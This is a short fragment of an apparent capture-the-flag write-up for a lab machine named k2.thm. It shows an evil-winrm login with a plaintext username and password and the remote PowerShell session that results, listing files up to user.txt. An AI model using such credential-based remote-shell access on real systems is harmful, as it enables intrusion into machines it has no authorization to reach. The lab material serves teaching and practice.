 └─$ evil-winrm -i k2.thm -u o.armstrong -p "arMStronG08"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\o.armstrong\Documents> ls
Directory: C:\Users\o.armstrong\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/30/2023 1:35 AM 136 backup_notes.txt
c*Evil-WinRM* PS C:\Users\o.armstrong\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\o.armstrong\Desktop> ls
Directory: C:\Users\o.armstrong\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 5/30/2023 1:35 AM 136 notes.txt
-a---- 5/30/2023 2:28 AM 38 user.txt